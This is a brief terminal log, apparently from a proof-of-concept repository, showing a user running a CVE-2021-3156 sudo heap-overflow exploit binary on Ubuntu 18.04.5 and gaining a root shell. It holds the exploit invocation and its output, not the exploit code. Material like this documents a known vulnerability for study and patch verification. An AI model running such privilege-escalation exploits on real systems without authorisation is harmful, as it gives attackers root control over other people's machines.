 ➜  CVE-2021-3156 git:(main) ✗ whoami
sciver
➜  CVE-2021-3156 git:(main) ✗ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root